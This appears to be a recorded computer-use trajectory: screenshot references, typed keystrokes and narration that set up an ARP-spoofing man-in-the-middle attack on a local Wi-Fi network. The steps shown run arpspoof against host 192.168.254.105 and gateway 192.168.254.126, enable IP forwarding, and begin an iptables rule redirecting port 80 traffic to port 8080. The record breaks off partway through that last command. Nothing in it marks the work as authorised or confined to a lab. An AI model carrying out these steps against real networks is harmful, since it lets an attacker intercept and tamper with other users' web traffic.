
mouse_move(336, 61)

Start arpspoof on wlan0 targeting host 192.168.254.105 as the gateway.
text(arpspoof -i wlan0)

text(-t 192.168.254.105)

key(Return)

Start the reverse arpspoof toward the gateway 192.168.254.126.
text(126)

key(Return)

mouse_move(1036, 39)
text(clear)

Clear the screen and enable IP forwarding by echoing 1 into /proc/sys/net/ipv4/ip_forward.
key(Return)

text(e)

text(cho 1 > /)

text(proc/sys/net/)

text(ipv4/ip_forw)

key(Return)

Add an iptables NAT PREROUTING rule redirecting TCP port 80 to port 8080.
text(iptables -t nat)

text(-A PREROUTING -)

text(p tcp)

text(--dport 80)
